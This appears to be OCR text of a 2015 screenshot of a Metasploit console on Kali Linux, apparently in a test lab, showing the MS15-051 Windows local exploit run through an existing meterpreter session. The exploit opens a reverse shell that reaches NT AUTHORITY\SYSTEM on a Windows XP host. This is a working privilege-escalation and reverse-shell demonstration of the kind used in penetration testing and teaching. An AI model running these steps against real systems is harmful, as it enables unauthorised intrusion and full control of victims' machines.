 Kaliivmware (MSP 2015-05-14) [Running]
Applications Places Fri Sep 11, 3:51 AM root
root@kali: ~
File Edit View Search Terminal Help
Server username: WKANDEK-XPTEST\wk
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(ms15_051_client_copy_image) > set session 1
session => 1
msf exploit(ms15_051_client_copy_image) > exploit
[*] Started reverse handler on 192.168.100.150:4444
[*] Launching notepad to host the exploit...
[+] Process 3928 launched.
[*] Reflectively injecting the exploit DLL into 3928...
[*] Injecting exploit into 3928...
[*] Exploit injected. Injecting payload into 3928...
[*] Payload injected. Executing exploit...
[*] Sending stage (885806 bytes) to 192.168.100.51
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Meterpreter session 2 opened (192.168.100.150:4444 -> 192.168.100.51:1048) a
t 2015-09-11 03:50:35 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI LINUX
root@kali: ~ Home exploit
Left ⌘
Go
_src_bin (1)